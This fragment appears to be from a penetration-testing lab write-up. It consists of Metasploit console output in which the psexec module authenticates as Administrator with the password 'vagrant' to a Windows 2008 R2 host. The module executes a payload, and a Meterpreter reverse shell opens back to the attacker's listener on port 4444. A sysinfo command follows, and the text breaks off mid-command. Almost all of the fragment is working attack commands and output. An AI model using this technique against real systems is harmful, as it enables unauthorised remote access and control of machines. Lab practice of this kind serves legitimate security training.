 SMBPass => vagrant
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] 10.0.31.252:445 - Connecting to the server...
[*] 10.0.31.252:445 - Authenticating to 10.0.31.252:445 as user 'Administrator'...
[*] 10.0.31.252:445 - Selecting PowerShell target
[*] 10.0.31.252:445 - Executing the payload...
[+] 10.0.31.252:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.31.252
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.0.31.252:49372 ) at 2022-01-24 05:41:00 +05
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > ge